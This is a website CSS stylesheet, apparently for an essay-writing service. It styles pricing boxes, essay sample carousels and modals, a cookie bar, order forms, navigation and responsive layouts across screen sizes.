.pricing_detail_bx .price_box .btn_proceed {
    color: #fff !important;
    background: #2f55d4;
    padding: 10px;
    display: block;
    margin: 20px auto 0;
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    box-shadow: 0 1px 5px 1px #2f55d4;
    border: 2px #2f55d4;
    border-radius: 30px;
    outline: none !important
}

.pricing_detail_bx .price_box .btn_proceed:hover {
    background: #2eca8b;
    box-shadow: 0 1px 5px 1px #2eca8b;
}

#userarea_counter h4 {
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;
}

#userarea_counter .count-down li span {
    font-size: 32px;
    line-height: 1.3;
}

.preview-set ul li h3 {
    font-size: 26px;
    color: #fff;
    background-color: #2f55d4;
    text-align: center;
    margin-bottom: 0;
    padding: 20px 10px
}

.preview-set ul li {
    transition: all .5s ease
}

.preview-set ul li:hover {
    background-color: #2f55d4
}

.preview-set ul li:hover a {
    color: #fff !important
}

.preview-set ul li a {
    padding: 20px 20px;
    display: block;
    font-size: 16px;
    color: inherit;
    text-decoration: none;
    transition: all .5s ease;
}

.preview-set ul li a i {
    font-size: 20px
}

.preview-set ul {
    list-style: none;
    padding-left: 0;
}

.return {
    padding: 65px 0
}

.anchor {
    display: block;
    position: relative;
    top: -100px;
    visibility: hidden
}

.expert {
    width: 50%
}

.bounce-effect {
    animation: bouncing 2s linear infinite
}

.btn-effect {
    width: 268px;
    animation: blinking 1.2s linear infinite;
    background-color: #2f55d4;
    border: 2px solid #2f55d4
}

@keyframes blinking {
    0% {
        color: #2f55d4;
        background-color: #fff
    }

    49% {
        color: #2f55d4;
        background-color: #fff
    }

    50% {
        color: #fff;
        background-color: #2f55d4
    }

    100% {
        color: #fff;
        background-color: #2f55d4
    }
}

.btn-effect:hover {
    animation-play-state: paused;
    background-color: #fff !important;
    color: #2f55d4 !important
}

@keyframes bouncing {

    0%,
    10%,
    26%,
    40%,
    50% {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    20%,
    21% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -16px, 0);
        transform: translate3d(0, -16px, 0)
    }

    35% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0)
    }

    45% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0)
    }
}

.bounce-effect:hover {
    animation-play-state: paused
}

.choose_section .main-title span.static_text {
    display: block;
}

.sample-section {
    padding: 50px 0px;
}

.sample-section .sample .btn {
    max-width: 250px;
}

@media (min-width: 1024px) {
    .sample-section  .section-essay-samples .essay-samples .sample {
        margin:0 .75rem 1.5rem;
        max-width: calc(33.33% - 1.5rem);
    }
}

#owl-sample {
    display: block;
}

#owl-sample .owl-wrapper-outer {
    padding: 30px 0px;
}

.sample-set {
    box-shadow: 0px 2px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 15px;
    background-color: #f3f3f3;
    padding: 35px 10px 35px 25px;
    margin: 0px 18px;
    max-height: 160px;
}

.sample-left h4 {
    font-size: 24px;
    font-weight: 700;
    position: relative;
    padding-left: 50px;
    line-height: 50px;
    height: 50px;
}

.sample-left h4 span {
    line-height: 24px;
    display: inline-block;
}

.sample-left h4 img {
    display: inline-block;
    margin-right: 10px;
    width: 40px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.sample-left p {
    line-height: 1;
    margin-bottom: 0;
}

.sample-right {
    margin-top: 5px;
}

.sample-right p {
    line-height: 18px;
    margin-bottom: 0;
}

.sample-right a:nth-of-type(1) {
    display: inline-block;
    padding: 6px 0px;
    background-color: #2eca8b;
    text-transform: uppercase;
    color: white;
    width: 115px;
    border-radius: 10px;
    text-align: center;
    font-size: 14px;
}

.sample-right a:nth-of-type(2) {
    display: inline-block;
    padding: 6px 0px;
    background-color: #2f55d4;
    text-transform: uppercase;
    color: white;
    width: 150px;
    border-radius: 10px;
    text-align: center;
    font-size: 14px;
}

/*** SAMPLE MODAL ***/

#Sample_Modal {
    background: rgba(0, 0, 0, 0.9);
}

#Sample_Modal .modal-dialog {
    width: 100%;
    max-width: 70%;
    margin: 50px auto auto;
}

#Sample_Modal .responsive-wrapper-padding-bottom-90pct {
    padding-bottom: 90%;
    position: relative;
}

#Sample_Modal .modal-dialog iframe {
    width: 100%;
    height: 100%;
    position: absolute;
}

#Sample_Modal .modal-dialog .modal-body {
    padding: 0.25rem;
}

#Sample_Modal .close {
    position: absolute;
    right: -20px;
    top: -20px;
    z-index: 99;
    width: 35px;
    height: 35px;
    color: white;
    background-color: #20b57b;
    border-radius: 50%;
    text-align: center;
    opacity: 1;
    line-height: 35px;
}

#Sample_Modal .set-border-cicis-menu-to-go {
    border: 3px solid grey;
}

/*Cookiebar*/

#custom_cookiabar.cookiealert {
    background: rgba(46, 202, 139, 1) !important;
    padding: 10px 60px 10px 6px !important;
    margin: 10px !important;
    max-width: 320px !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    line-height: 1.3 !important;
    color: #fff !important;
}

#custom_cookiabar.cookiealert a {
    color: #fff !important;
}

#custom_cookiabar.cookiealert #btn_accpt_cookie {
    font-size: 16px;
    line-height: 1;
    font-weight: 700;
    color: rgba(46, 202, 139, 0.8);
    background-color: white;
    display: inline-block;
    width: 80px;
    padding: 11px;
    margin: 0;
    border: 0px !important;
    outline: none !important;
    border-radius: 5px;
    box-shadow: 0px 0px 10px 1px #ddd;
    transition: all 500ms ease;
    position: absolute;
    top: 12px;
    right: 8px;
}

#custom_cookiabar.cookiealert #btn_accpt_cookie:hover {
    color: white !important;
    background-color: transparent !important;
}

/*Tablet and Desktop query*/
@media only screen and (min-width:768px) and (max-width:991px) {
    #reviews_area_main .review_seals_list li img {
        max-width: 140px;
    }

    #reviews_area_main .available.new .Level-text {
        transform: unset;
        left: 0;
    }

    #reviews_area_main .subject-select {
        width: 480px;
    }
}

@media only screen and (min-width:768px) {
    #topnav .dropdown:hover > .dropdown-menu {
        display: block;
        transition: all .5s;
    }

    .navbar-toggle {
        display: block
    }

    .mobile_service {
        display: none !important;
    }

    .btns_xs {
        display: none;
    }

    .hidden-md {
        display: none
    }

    #placeorder_sidebar {
        position: sticky;
        top: 0;
    }
}

@media only screen and (min-width:992px) and (max-width:1199px) {
    #topnav .navbar_btns {
        padding: 0 !important;
    }

    #topnav .navbar_btns li a {
        font-size: 12px;
        padding: 5px;
        min-width: 50px;
    }

    .title-heading {
        padding-top: 0;
        margin-top: 0 !important;
    }

    .title-heading .heading {
        font-size: 52px;
        line-height: 1;
        letter-spacing: 0px;
        font-weight: 700;
    }

    .recent-review {
        padding: 6px 10px 7px 64px;
    }

    .recent-review .avatar {
        left: 5px;
    }

    .stats-rate {
        padding: 5px 10px;
        margin: 0 5px 15px !important;
        text-align: left;
        display: flex !important
    }

    .stats-rate h4 {
        margin-left: 15px !important;
    }

    .skills.desktop.d-sm-block.d-none.mt-4 {
        margin-top: 5px !important;
    }

    .subject-select {
        width: 170px;
        height: 45px;
        line-height: 45px;
    }

    .stats-star {
        text-align: left;
    }

    .subject-form-set button {
        height: 45px;
        line-height: 45px;
    }

    .recent-review-left p {
        font-size: 12px;
    }

    .recent-review-left span {
        font-size: 11px;
    }

    #placeOrderForm .btn_RedeemPromo {
        font-size: 13px;
    }

    #reviews_area_main .review_seals_list li p .rating_text {
        font-size: 17px;
    }

    #reviews_area_main .subject-select {
        width: 260px;
    }

    #reviews_area_main .custom-input-subject {
        max-height: 480px;
    }
}

@media only screen and (min-width:992px) {

    #topnav .navigation-menu > li:hover > .menu-arrow {
        border-color: #2f55d4
    }

    #topnav .navigation-menu > li.active > a,
    #topnav .navigation-menu > li:hover {
        color: #2f55d4 !important
    }

    #topnav .navbar-toggle {
        display: none
    }

    #topnav #navigation {
        display: block !important
    }

    #topnav.scroll {
        top: 0
    }
}

@media only screen and (min-width:1200px) {
    .btn-set3 {
        display: flex;
        justify-content: space-around
    }
}

@media only screen and (max-width:1199px) {
    .sample-set {
        max-height: inherit;
    }

    .sample-set .sample-right a {
        margin-top: 10px;
    }

    .btn-set3 a.btn {
        padding: 8px
    }

    .seal a {
        margin-left: 0px;
    }

    .seal a.btn {
        width: 95px;
    }

    .seal a.btn.phone {
        width: 170px;
    }

    .logo img {
        width: 200px;
    }

    .hot {
        display: none;
    }

    .home-shape-bottom2,
    .home-shape-bottom3 {
        display: none
    }

    .border-order h4 {
        font-size: 18px;
    }

    .stats-rate {
        text-align: center;
        display: inherit;
        margin: 0 5px;
    }

    .stats-rate h4 {
        margin-left: 0px;
    }

    .stats-rate img {
        margin-right: 0px;
        display: block;
        margin: 0 auto;
    }

}

@media only screen and (max-width:991px) {
    #topnav {
        background-color: #fff;
        -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
        box-shadow: 0 0 3px rgba(0, 0, 0, .15);
        min-height: 60px;
        padding: 9px 0;
    }

    .seal a.btn {
        width: 130px;
    }

    .hot {
        display: inline-block;
    }

    #topnav .navigation-menu > li > a {
        color: #3c4858;
        padding: 8px 15px !important;
    }

    #topnav .sm_link {
        min-width: 45px
    }

    #topnav .sm_link i {
        line-height: 42px;
    }

    #topnav .menu-extras .menu-item {
        border-color: #8492a6
    }

    #navigation {
        position: absolute;
        top: 90px;
        left: 0;
        width: 100%;
        display: none;
        height: auto;
        padding-bottom: 0;
        overflow: auto;
        border-top: 1px solid #f1f3f9;
        border-bottom: 1px solid #f1f3f9;
        background-color: #fff
    }

    #navigation.open {
        display: block;
        overflow-y: auto
    }

    .hbox-2.border-right {
        border-right: 0 !important
    }

    #topnav #nav_responsive {
        position: relative;
        top: 10px;
        background-color: #f0f8ff;
        padding: 0;
        margin: 0px;
    }

    #topnav #nav_responsive.navbar-collapse.collapse.show {


        transition: all 0.3s linear;
    }

    #topnav .navbar_btns {
        padding: 0 0 10px 15px;
    }

    .title-heading .heading {
        font-size: 45px
    }

    .features {
        text-align: center
    }

    .custom-tab button {
        font-size: 16px
    }

    .footer .footer-head {
        margin-top: 20px
    }

    .secure-seal img {
        width: 50%
    }

    .hbox-2 .hbox-2-txt p {
        padding-top: 0;
        margin-bottom: 0;
    }

    .hbox-2 .hbox-2-txt p span.big-money {
        font-size: 24px;
    }

    .hbox-2 i {
        margin-top: 1px
    }

    @keyframes bouncing {

        0%,
        100%,
        20%,
        53%,
        80% {
            -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
            animation-timing-function: cubic-bezier(.215, .61, .355, 1);
            -webkit-transform: translateZ(0);
            transform: translateZ(0)
        }

        40%,
        43% {
            -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            -webkit-transform: translate3d(0, -16px, 0);
            transform: translate3d(0, -16px, 0)
        }

        70% {
            -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            -webkit-transform: translate3d(0, -8px, 0);
            transform: translate3d(0, -8px, 0)
        }

        90% {
            -webkit-transform: translate3d(0, -4px, 0);
            transform: translate3d(0, -4px, 0)
        }
    }

    #navigation {
        padding-bottom: 25px;
    }

    .subject-set {
        margin-top: 30px;
    }

    .Level-text {
        transform: translate(-50%, -100%);
        left: 51%;
    }

    #owl-6.owl-theme .owl-controls .owl-pagination,
    #owl-7.owl-theme .owl-controls .owl-pagination,
    #owl-8.owl-theme .owl-controls .owl-pagination,
    #owl-9.owl-theme .owl-controls .owl-pagination,
    #owl-10.owl-theme .owl-controls .owl-pagination,
    #owl-11.owl-theme .owl-controls .owl-pagination,
    #owl-12.owl-theme .owl-controls .owl-pagination,
    #owl-13.owl-theme .owl-controls .owl-pagination,
    #owl-14.owl-theme .owl-controls .owl-pagination,
    #owl-15.owl-theme .owl-controls .owl-pagination,
    #owl-16.owl-theme .owl-controls .owl-pagination,
    #owl-17.owl-theme .owl-controls .owl-pagination,
    #owl-18.owl-theme .owl-controls .owl-pagination,
    #owl-19.owl-theme .owl-controls .owl-pagination,
    #owl-20.owl-theme .owl-controls .owl-pagination,
    #owl-21.owl-theme .owl-controls .owl-pagination,
    #owl-22.owl-theme .owl-controls .owl-pagination,
    #owl-23.owl-theme .owl-controls .owl-pagination,
    #owl-24.owl-theme .owl-controls .owl-pagination,
    #owl-25.owl-theme .owl-controls .owl-pagination,
    #owl-26.owl-theme .owl-controls .owl-pagination,
    #owl-27.owl-theme .owl-controls .owl-pagination {
        text-align: center;
    }

    .sign-up-outer {
        margin-top: 20px
    }

    .row.mt-4.mx-0.pl-3.pr-4 {
        padding: 0 !important;
        margin-left: -15px !important;
        margin-right: -15px !important;
    }
}

@media only screen and (max-width:767px) {
    #topnav .dropdown-menu {
        position: relative;
        float: none !important;
    }

    #topnav .btn_user_mbile i.fas.fa-phone {
        transform: rotate(98deg);
        margin-right: 2px;
    }

    .title-heading {
        padding-top: 0px;
        margin-top: 10px !important;
    }

    .calculate_order {
        padding-top: 15px;
        max-width: 330px;
        margin: 0 auto;
    }

    .calculate_order select {
        margin-top: 10px !important;
    }

    .calculate_order .two_selectbox {
        margin: 10px auto 0px !important;
    }

    .calculate_order select#days {
        margin-top: 0 !important
    }

    .calculate_order .stand_prices > p {
        margin: 10px auto 0px !important;
    }

    .calculate_order .disc_prices p {
        font-size: 18px;
        margin: 10px 0 0 !important;
    }

    .calculate_order .disc_prices p span {
        font-size: 22px;
    }

    .calculate_order .total_prices {
        padding: 10px;
    }

    #home .col-lg-4.col-md-6.mt-4.pt-2.mt-sm-0.pt-sm-0.order-2.order-md-1 {
        margin: 0 !important;
        padding-top: 0px !important;
    }


    #signup_content_area .row.mx-0 {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    .pricing_detail_bx {
        margin-top: 40px;
        padding: 20px 10px;
    }

    .pricing_detail_bx #free_plan.pricing-rates {
        padding: 0;
        margin-top: 15px !important;
    }

    .pricing_detail_bx #free_plan.pricing-rates ul li .price_tag {
        top: -5px;
    }

    #preview_data_row {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    .preview-table tr td {
        width: 33.333%;
        font-size: 13px;
        padding: 8px 5px;
    }

    .preview-table tr td[colspan="2"] {
        width: 66.666666%;
    }

    .preview-table tr td[colspan="3"] {
        width: 100%;
    }

    .order_sidebar {
        margin: 0 auto;
        max-width: 380px;
    }

    .order_sidebar img {
        max-width: 100%;
    }

    .pricing_detail_bx .price_box h4 {
        font-size: 16px;
    }

    #placeOrderForm .btn_RedeemPromo {
        top: 5px;
    }

    #pop-up {
        display: none !important;
    }

    .hidden-xs {
        display: none !important;
    }

    #topnav .navbar .navbar-brand {
        margin: 0;
    }

    #topnav .navigation-menu {
        padding-top: 5px !important;
    }

    #topnav .navbar .navbar-brand img {
        max-width: 160px;
    }

    #topnav .navigation-menu > li {
        display: block;
        margin: 0;
        text-align: left;
    }

    .flip-box.fbx1 {
        margin: 0;
    }

    .pop-up-modal {
        max-width: 360px
    }

    #home {
        padding-top: 62px;
        padding-bottom: 35px;
        background-image: none
    }

    .bg-half-170 {
        padding: 150px 0;
        height: auto
    }

    .navigation-menu li a.btn {
        width: auto;
        min-width: 120px;
    }

    .navigation-menu li a#btn_tel.btn {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

    .hot {
        display: none;
    }

    .title-heading .heading {
        font-size: 24px !important;
        line-height: 1.2;
        text-align: center;
        font-weight: 800;
        margin: 0 auto 5px !important;
    }

    .section {
        padding: 60px 0
    }

    .title-heading .para-desc {
        font-size: 15px;
        line-height: 1.6;
        font-weight: 400;
        margin-bottom: 15px;
    }

    .section-title .main-title {
        font-size: 28px
    }

    .section-title .title {
        font-size: 24px
    }

    .mt-60 {
        margin-top: 60px
    }

    .title-heading .para-desc {
        text-align: center
    }

    .secure-seal2 {
        width: inherit;
        margin: 0 auto
    }

    .custom-tab button {
        font-size: 20px
    }

    .btn-set3 {
        display: inherit
    }

    .btn-set3 a.btn {
        width: 220px
    }

    a.btn {
        width: 225px;
        padding: 8px 4px;
        font-size: 14px
    }

    a.btn.sign-up {
        width: 160px;
    }

    .btn-set2 a.btn {
        width: 260px
    }

    .tab-set .section-title {
        text-align: center
    }

    #calculate {
        padding: 40px 0
    }

    .calculate-set {
        text-align: center
    }

    .calculate-set i {
        float: none
    }

    .calculate-set p {
        padding-left: 0
    }

    #pop-up .count-down {
        margin-bottom: 30px
    }

    .bg1,
    .bg2,
    .bg3,
    .bg4 {
        opacity: 0 !important
    }

    .seal {
        margin-top: 0px;
    }

    #navigation {
        border-top: none;
    }

    .custom-check .tool-wrap .tool {
        transform: translate(5%, -75%);
    }

    .order-header h2 {
        font-size: 26px;
    }

    .seal {
        margin-right: 0;
        float: none;
        position: relative;
        left: 50%;
        transform: translateX(-50%);
        display: flex;
        justify-content: space-between;
    }

    .free-wala li.feature-list {
        width: 220px;
    }

    .Level-text {
        transform: translate(-50%, -100%);
    }

    .pricing-rates.starter-plan {
        transform: unset !important;
        z-index: 0;
        margin: 0 auto !important;
    }

    #free_plan.pricing-rates .title .heading_tag span.t_price::after {
        top: 8px;
    }

    .order .form_heading,
    .preview .form_headline {
        margin: 0 auto 20px;
        text-align: center;
        line-height: 1.2;
    }

    .row.mx-0.form_area_row {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    #placeOrderForm .border-order {
        padding: 10px !important;
        border-color: #aaa;
        border-radius: 5px
    }

    #placeOrderForm .form-group .input-group {
        position: relative;
        text-align: center;
        padding: 0 47px;
    }

    #Sample_Modal .modal-dialog {
        width: 100%;
        max-width: 92% !important;
        margin: 75px auto 0px !important;
    }

    #Sample_Modal .responsive-wrapper-padding-bottom-90pct {
        padding-bottom: 140%;
    }

    #Sample_Modal .close {
        right: -12px !important;
        top: -15px !important;
    }

    .form_wraper {
        padding: 0px 15px !important;
    }

    .cancel_area h4 .user_link {
        display: block;
        margin-top: 2px;
    }

    .preview-table tr td .guideline_content {
        height: 65px;
    }

    .preview-table tr td .guideline_content::-webkit-scrollbar {
        width: 4px;
    }


    .preview-table tr td .guideline_content::-webkit-scrollbar-thumb {
        background-color: #ccc;
        border-radius: 10px;
    }

    .stats-rate p {
        font-size: 15px;
        line-height: 1;
    }

    .stats-star i {
        font-size: 13px
    }

    #custom_cookiabar.cookiealert {
        max-width: 240px !important;
        background: rgba(46, 202, 139, 0.8) !important;
        padding: 6px 8px !important;
        margin: 10px !important;
        font-size: 14px !important;
        line-height: 1.2 !important;
    }

    #custom_cookiabar.cookiealert #btn_accpt_cookie {
        padding: 0 !important;
        margin: 0 !important;
        background: none !important;
        color: #fff;
        font-size: 28px;
        display: inline-block !important;
        width: auto !important;
        position: absolute;
        top: -3px;
        right: 3px;
        line-height: 1;
        display: inline-block;
        box-shadow: none !important;
    }

    .footer.footer-bar {
        text-align: center;
    }

    .footer.footer-bar #social_icons_wrap {
        text-align: center !important;
        margin-top: 15px;
    }

    .footer.footer-bar p {
        font-size: 14px;
    }

    #reviews_area_main .review_seals_list {
        padding: 0;
        max-width: 351px;
        margin: 0 auto;
    }

    #reviews_area_main .review_seals_list li {
        display: block;
        width: 180px;
        border-width: 0 0 1px 0;
        padding: 20px 0;
        margin: 0 auto;
    }
}

@media only screen and (max-width:575px) {
    .feature-list li {
        position: relative;
        padding: 5px 0px 5px 25px;
    }

    .skills {
        margin-top: 30px
    }

    .recent-review {
        padding: 20px 20px 20px 20px;
        text-align: center
    }

    .recent-review img.person {
        position: inherit;
        top: inherit;
        left: inherit;
        margin-bottom: 15px
    }

    .recent-review-left {
        text-align: center
    }

    .recent-review-right {
        text-align: center
    }

    #owl-6,
    #owl-7,
    #owl-8,
    #owl-9,
    #owl-10,
    #owl-11,
    #owl-12,
    #owl-13,
    #owl-14,
    #owl-15,
    #owl-16,
    #owl-17,
    #owl-18,
    #owl-19,
    #owl-20,
    #owl-21,
    #owl-22,
    #owl-23,
    #owl-24,
    #owl-25,
    #owl-26,
    #owl-27 {
        margin-top: 160px
    }

    .custom-input-subject {
        display: inherit;
        text-align: center
    }

    .subject-select {
        width: 100%;
        margin-bottom: 15px;
        margin-top: 15px
    }

    .subject-form-set button {
        line-height: 45px;
        height: 45px;
        margin-left: 15px
    }

    .stats-rate {
        padding: 5px 10px;
        margin: 15px auto 0 auto
    }

    .subject-select .list {
        width: 100%
    }

    .subject-set {
        margin-top: 20px
    }

    .subject-form-set {
        display: inherit;
        text-align: center
    }

    .Level-text {
        top: -30px
    }

    .stats-rate {
        display: flex;
        padding: 10px 10px;
        justify-content: center;
    }

    .stats-rate img {
        margin: 0 5px 0 0;
    }

    .stats-rate h4 {
        margin-left: 10px;
    }

    .stats-star {
        text-align: center;
    }

    .progress-set h4 {
        text-align: left;
    }

    .login-btn {
        padding: 0 10px;
        width: 100%;
        height: 56px;
        border-radius: 5px;
        color: #fff;
        line-height: 56px;
        text-align: center;
        background-color: #2f55d4;
        border: 1px solid #2f55d4;
        transition: all .5s ease;
        margin: 20px auto 0 auto;
    }

    .login-btn:hover {
        background-color: white;
    }

    .payment {
        width: 100%
    }

    .custom-form .number-style {
        width: 100%
    }

    .btn-set3 a.btn {
        width: 180px
    }

    .secure-seal img {
        width: 80%
    }

    .custom-form .form-group {
        padding-left: 30px
    }

    .custom-form .label {
        padding-left: 0
    }

    .custom-check .tool-wrap .tool {
        transform: translate(-50%, -75%);
    }

    .hbox-2 {
        display: block;
        position: relative;
        text-align: left;
        max-width: 300px;
        margin: 0 auto 17px;
    }

    .hbox-2 i {
        float: none;
        margin: 0px 5px 0 0;
        display: inline-block;
        clear: both;
    }

    .hbox-2-txt {
        display: inline-block;
        position: relative;
        top: -8px;
    }

    .sign-up-right {
        text-align: center;
        padding: 15px 0
    }

    .sign-up-right img {
        position: inherit;
        transform: translateY(0);
    }

}

@media only screen and (max-width:479px) {

    .login_page {
        padding: 20px 5px
    }

    .logo img {
        width: 150px;
    }

    #orderDetails-wrape .order_details_tbl th {
        font-size: 14px;
    }

    #orderDetails-wrape .table td,
    #orderDetails-wrape .table th {
        padding: 10px 0px;
    }

    .formBtm_btn {
        padding: 12px 5px;
        font-size: 15px;
        width: 100%;
        margin: 0 auto;
    }

    #navigation {
        top: 73px;
    }

    .hot {
        display: none
    }

    .watch-video {
        padding-top: 0px !important;
        margin-top: 15px !important;
    }

    .seal a {
        margin-top: -5px
    }

    #topnav .logo {
        float: none;
        display: block
    }

    #topnav .navbar-toggle .lines {
        margin: 7px 0px 0px 0px;
        ;
    }

    a.btn.sign-up {
        width: 100px;
        padding: 5px 5px;
        font-size: 13px;
    }

    .event-schedule .content .title {
        font-size: 15px
    }

    .seal a:not(.hot) {
        display: inline-block;
        text-align: center;
        font-size: 14px
    }

    .seal a.btn {
        width: 140px
    }

    .secure-seal2 div img {
        width: 90%
    }

    .custom-tab button {
        font-size: 16px
    }

    .secure-seal img {
        width: 95%;
        padding-left: 10px
    }

    .submit a {
        padding: 8px 18px
    }

    .btn-set3 {
        text-align: center
    }

    .btn-set3 a.btn {
        width: 240px
    }

    .pop-close {
        right: -20px
    }

    .privacy-title {
        padding: 110px 0 50px
    }

    .privacy-title .page-next-level .title {
        font-size: 32px;
        line-height: 1.3;
        font-weight: 800;
        margin: 0;
    }

    .thank div h2 {
        font-size: 27px
    }

    .btn-set4 a.btn {
        width: 300px
    }

    .custom-check {
        font-size: 14px;
    }

    .custom-check .tool-wrap .tool {
        transform: translate(-50%, -75%);
    }

    .question {
        left: 4px;
    }

    .tool {
        left: 135px;
        transform: translate(-50%, -100%);
    }

    .order-header img {
        width: 100%;
    }

    #topnav .navbar-toggle .lines {
        margin-right: 0 !important
    }
}

@media only screen and (max-width:360px) {
    #topnav .btn_user_mbile {
        padding: 8px 5px;
        min-width: 85px;
    }

    #topnav .navbar_btns li a {
        font-size: 13px;
        padding: 8px 5px;
        min-width: 85px;
    }
}
